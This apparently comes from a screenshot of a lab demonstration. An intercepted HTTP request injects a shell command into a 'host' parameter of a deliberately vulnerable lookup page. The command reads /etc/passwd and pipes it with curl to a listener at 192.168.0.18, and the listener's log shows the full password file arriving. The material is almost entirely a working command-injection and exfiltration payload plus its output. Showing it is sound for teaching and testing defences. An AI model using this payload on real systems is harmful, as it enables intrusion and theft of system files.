 Go
Cancel
Request
Raw Params Headers Hex
GET
/Vulnsite/lookup.php?host=127.0.0.1|%20cat%20/etc/passwd%20|%20curl%20-F%20%22data=@-%22%20http://1
92.168.0.18:1234/test.txt HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101 Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Terminal
File Edit View Search Terminal Help
WARNING:root:User-Agent: curl/7.35.0
Host: 192.168.0.18:1234
Accept: */*
Content-Length: 2089
Expect: 100-continue
Content-Type: multipart/form-data; boundary=----------------------------6969fe6c
af01
WARNING:root:======= POST VALUES =======
WARNING:root:FieldStorage('data', '-', 'root:x:0:0:root:/root:/bin/bash\ndaemon:
x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\n
sys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:
x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sb
in/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/m
ail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x
:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbi
n/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:
backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing List Manager:/var/li
st:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:
41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin\nnobod
y:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\nlibuuid:x:100:101::/var/l
ib/libuuid:\nsyslog:x:101:104::/home/syslog:/bin/false\nmessagebus:x:102:106::/v
ar/run/dbus:/bin/false\nusbmux:x:103:46:usbmux daemon,,,:/home/usbmux:/bin/false
\ndnsmasq:x:104:65534:dnsmasq,,,:/var/lib/misc:/bin/false\navahi-autoipd:x:105:1
14:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false\nkernoops:x:106:6553
4:Kernel Oops Tracking Daemon,,,:/:/bin/false\navahi:x:107:115:Avahi mDNS daemon
,,,:/var/run/avahi-daemon:/bin/false\npulse:x:108:117:PulseAudio daemon,,,:/var/
run/pulse:/bin/false\ncolord:x:109:119:colord colour management daemon,,,:/var/l
ib/colord:/bin/false\nhplip:x:110:7:HPLIP system user,,,:/var/run/hplip:/bin/fal
se\nmdm:x:111:120:MDM Display Manager:/var/lib/mdm:/bin/false\nrtkit:x:112:122:R
ealtimeKit,,,:/proc:/bin/false\nsaned:x:113:123::/home/saned:/bin/false\nspeech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/sh\ncon
text:x:1000:1000:Context,,,:/data/home:/bin/bash\nsshd:x:115:65534::/var/run/ssh
d:/usr/sbin/nologin\nmysql:x:999:999::/home/mysql:\n')
WARNING:root:
192.168.0.18 - - [01/Nov/2015 15:05:04] code 404, message File not found
192.168.0.18 - - [01/Nov/2015 15:05:04] "POST /test.txt HTTP/1.1" 404 -
5.16.3